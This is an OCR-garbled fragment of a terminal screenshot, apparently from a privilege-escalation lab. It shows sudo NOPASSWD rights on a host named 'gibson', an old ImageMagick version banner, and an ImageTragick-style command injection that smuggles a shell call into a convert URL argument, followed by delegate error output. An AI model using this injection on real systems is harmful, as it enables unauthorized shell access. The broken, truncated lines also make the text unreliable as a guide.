
,

/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

 following commands on gibson: (ALL) NOPASSWD:

t --version Version: ImageMagick 6.7.7-10 2014-03-06 Q16

.org Copyright: Copyright (C) 1999-2012 ImageMagick Studi
on
imagetragick.com
…so…
onvert 'https://example.com";\bin\sh"' out.png sh: 1:

rt.im6: delegate failed `"curl" -s -k -o "%o" "https:%M"'
okeDelegate/1065. convert.im6: unable to open image

: No such file or directory @ error/blob.c/OpenBlob/2638.
 open file `/tmp/magick-0hp3Ev9X': No such file or

titute.c/ReadImage/583. convert.im6: no images defined
